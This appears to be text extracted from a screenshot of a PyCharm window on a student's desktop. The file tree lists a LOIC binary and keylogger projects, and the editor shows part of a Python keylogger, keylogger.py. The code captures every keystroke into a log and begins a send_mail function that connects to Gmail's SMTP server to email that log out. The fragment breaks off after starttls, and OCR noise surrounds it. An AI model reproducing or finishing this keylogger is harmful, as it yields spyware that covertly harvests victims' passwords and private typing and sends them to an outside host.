 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\keylogger.py - PyCharm
Desktop keylogger.py d1exe
Pr. keylogger.py execute_keylogger.py
1: Project
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortc
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
Z: Structure
2: Favorites
26
27 # Create Log which all keystrokes will be appended to
28
29 def append_to_log(self, string):
30 assert isinstance(string, str)
31 self.log = self.log + string
32
33 # Create Keylogger
34
35 def on_press(self, key):
36 try:
37 current_key = str(key.char)
38 except AttributeError:
39 if key == key.space:
40 current_key = " "
41 elif key == key.esc:
42 print("Exiting program...")
43 return False
44 else:
45 current_key = " " + str(key) + " "
46
47 self.append_to_log(current_key)
48
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
server.starttls()
6: TODO Terminal Python Console Event Log
4:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)